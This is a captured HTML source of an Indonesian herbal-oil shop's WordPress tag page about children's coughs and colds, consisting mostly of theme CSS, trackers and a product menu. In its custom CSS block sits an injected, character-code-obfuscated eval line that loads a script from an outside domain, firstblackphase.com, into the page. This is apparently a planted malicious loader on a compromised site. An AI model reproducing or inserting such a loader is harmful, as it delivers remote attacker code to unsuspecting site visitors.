

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/
body_size: 19023
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak | Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta property="og:url" content="https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/" />
<meta property="og:site_name" content="Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://minyakkutuskutusku.com/#person","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","image":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://minyakkutuskutusku.com/#website","url":"https://minyakkutuskutusku.com","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/#webpage","url":"https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/","name":"Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus","isPartOf":{"@id":"https://minyakkutuskutusku.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Feed" href="https://minyakkutuskutusku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Comments Feed" href="https://minyakkutuskutusku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak Tag Feed" href="https://minyakkutuskutusku.com/tag/pertolongan-pertama-pada-bapil-batuk-pilek-anak/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://minyakkutuskutusku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-whatsapp-style-file-css' href='https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' />
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.js?ver=6.9" id="share-on-whatsapp-script-file-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">
.main-navigation, .main-navigation ul ul { background-color: #e2aa00 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } 
</style>
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-270x270.jpg" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '264509085430234');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.13"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-748958499"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-748958499');
</script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.tags { display: none; }var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP2HN6F');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-108796397-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
<body data-rsssl=1 class="archive tag tag-pertolongan-pertama-pada-bapil-batuk-pilek-anak tag-193 wp-theme-landingpress-wp header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2HN6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center screen-reader-text site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://minyakkutuskutusku.com/" rel="home">
						<img src="https://minyakkutuskutusku.com/wp-content/uploads/2017/10/header-MinyakKutusKutusKu.com_.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
					</a>
											</div>
		</div>
	</div>
			<img class="site-header-image" src="https://minyakkutuskutusku.com/wp-content/uploads/2024/08/cropped-Banner-Website-MinyakKutusKutusKu-2024.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://minyakkutuskutusku.com/jual-minyak-kutus-kutus/">HOME</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="https://minyakkutuskutusku.com/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://minyakkutuskutusku.com/category/product/http-minyakkutuskutusku-com-produk-minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://minyakkutuskutusku.com/produk/minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus 081252270011</a></li>
	</ul>
</li>
	<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766"><a href="https://minyakkutuskutusku.com/category/product/minyak-tanamu-tanami/">Minyak Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://minyakkutuskutusku.com/produk/minyak-tanamu-tanami-0812-5227-0011/">Minyak Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1767"><a href="https://minyakkutuskutusku.com/category/product/sabun-tanamu-tanami/">Sabun Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-tanamu-tanami-0812-5227-0011/">Sabun Kesehatan Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1768"><a href="https://minyakkutuskutusku.com/category/product/sabun-kalila-kalila/">Sabun Kalila Kalila</a>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-kalila-kalila-0812-5227-0011/">Sabun Kesehatan Kalila Kalila 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1769"><a href="https://minyakkutuskutusku.com/category/product/bubuk-kutus-kutus/">Bubuk Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://minyakkutuskutusku.com/bubuk-kutus-kutus-0812-5227-0011/">Bubuk Kutus Kutus 0812 5227 0011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://minyakkutuskutusku.com/promo/">Promo</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://minyakkutuskutusku.com/testimony/">Testimony</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus/">Testimoni Minyak Kutus Kutus</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://minyakkutuskutusku.com/join-reseller/">Join Reseller</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://minyakkutuskutusku.com/tentang-kami/">Tentang Kami</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://minyakkutuskutusku.com">Home</a></li><li>Posts tagged &ldquo;Pertolongan Pertama Pada Bapil ( Batuk Pilek ) Anak&rdquo;</li></ul></nav>
